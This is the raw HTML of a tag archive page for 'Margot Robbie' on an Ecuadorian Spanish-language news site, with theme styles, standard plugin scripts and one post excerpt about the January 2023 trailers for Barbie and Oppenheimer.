.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/tags/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/tag/margot-robbie/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/tag/margot-robbie/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-margot-robbie tag-636 wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

					<h1 class="screen-reader-text">Margot Robbie</h1>
		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315 nav__dropdown mega-cat-posts" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314 nav__dropdown mega-cat-posts" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878 nav__dropdown mega-cat-posts" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 nav__dropdown mega-cat-posts" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-6972e4cdead3a" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item breadcrumbs__item--current">Etiqueta: <span>Margot Robbie</span></li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Etiqueta: <span>Margot Robbie<\/span>","@id":"https:\/\/elpeiper.com\/tag\/margot-robbie"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
	<div class="container">

		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<h2 class="page-title">Margot Robbie</h2>

				
				
				<div class="posts-archive posts--grid1 clearfix">
					<div class="posts-container posts-items" data-layout="grid1" data-settings="{&#039;card&#039;:&#039;0&#039;,&#039;first_cat&#039;:&#039;1&#039;,&#039;author&#039;:&#039;1&#039;,&#039;date&#039;:&#039;1&#039;,&#039;views&#039;:&#039;1&#039;,&#039;comments&#039;:&#039;1&#039;,&#039;review&#039;:&#039;1&#039;,&#039;read_more&#039;:&#039;0&#039;,&#039;excerpt&#039;:50}">
						<div class="row">
<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
		<a class="src-wpg-singular" href="https://elpeiper.com/llega-el-primer-avance-tanto-de-barbie-como-oppenheimer/" title="Llega el primer avance tanto de Barbie como Oppenheimer"><div class="thumb-container thumb-50"><img width="802" height="473" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" data-src="https://elpeiper.com/wp-content/uploads/2023/01/oppeinhemer-barbie-802x473.jpg" /></div></a><a class="entry__meta-category entry__meta-category--tecnologia entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/tecnologia/">TECNOLOGÍA</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/llega-el-primer-avance-tanto-de-barbie-como-oppenheimer/" title="Llega el primer avance tanto de Barbie como Oppenheimer">Llega el primer avance tanto de Barbie como Oppenheimer</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">3 enero 2023</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/llega-el-primer-avance-tanto-de-barbie-como-oppenheimer/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>A la espera de los estrenos que nos brinda este 2023, dos de las cintas más esperadas del año van a competir el 21 de Julio por la atención del público. Ambas tienen dos directores nominados al Oscar y son de las propuestas más ambiciosas del año para cines, como &hellip;</p>
		</div>
	
</div>
    </article>
</div>
</div>					</div>
				</div>

				
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-6972e4cdee560" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div>		</div>
	</aside><!-- #secondary -->
		</div>

	</div>

</div> <!-- end main container -->

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
